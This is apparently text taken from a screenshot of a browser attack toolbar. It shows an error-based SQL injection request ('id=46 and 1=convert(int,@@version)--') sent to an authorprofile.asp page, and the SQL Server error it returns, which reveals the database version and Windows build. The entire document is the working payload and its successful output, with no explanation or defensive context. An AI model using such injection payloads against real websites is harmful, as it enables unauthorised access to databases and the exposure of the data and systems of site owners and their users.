 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http: /authorprofile.asp?id=46 and 1=convert(int,@@version)--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'Microsoft SQL Server 2012 - 11.0.5582.0 (X64) Feb 27 2015 18:10:15 Copyright (c) Microsoft Corporation
Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.
/authorprofile.asp, line 10